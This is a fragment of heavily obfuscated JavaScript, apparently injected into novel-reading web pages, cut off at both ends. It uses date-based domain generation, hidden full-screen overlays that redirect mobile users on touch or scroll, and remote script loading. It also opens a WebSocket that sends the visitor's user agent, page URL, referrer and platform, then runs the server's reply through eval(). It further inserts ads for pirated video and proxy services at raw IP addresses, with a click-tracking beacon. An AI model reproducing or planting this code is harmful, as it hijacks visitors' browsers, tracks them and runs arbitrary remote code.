c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var 